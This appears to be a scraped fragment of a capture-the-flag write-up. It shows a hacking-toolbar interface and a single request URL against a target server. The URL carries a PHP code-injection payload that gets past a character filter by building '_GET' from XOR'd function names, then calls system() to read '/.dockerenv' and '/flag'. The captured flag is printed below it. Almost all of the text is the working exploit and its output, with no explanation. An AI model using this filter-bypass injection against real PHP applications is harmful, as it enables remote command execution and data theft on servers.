 Load URL
Split URL
Execute
http://39.106.94.18:13001/?c=$pi=(is_nan^(6).(4)).(rand^(7).(5));$$pi{atan}($$pi{atanh})&&&atan=system&atanh=cat /.dockerenv /flag
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
_GETflag{2a80bb663469f1b8bfa8453c5b5fce0b}